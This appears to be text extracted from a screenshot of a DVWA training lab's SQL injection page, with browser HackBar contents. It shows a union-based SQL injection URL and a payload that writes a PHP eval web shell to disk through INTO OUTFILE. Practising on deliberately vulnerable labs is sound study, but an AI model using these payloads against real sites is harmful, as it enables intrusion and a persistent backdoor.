 Vulnerability: SQL Injection :
Vulnerability: SQL Injection :
Vulnerability: SQL Injection :
192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,""--+&Submit
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: -1' union select 1,""--
First name: 1
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,"<?php @eval($_POST[1])?>" into outfile ""--+&Submit=Submit#
Post data Referrer User Agent Cookies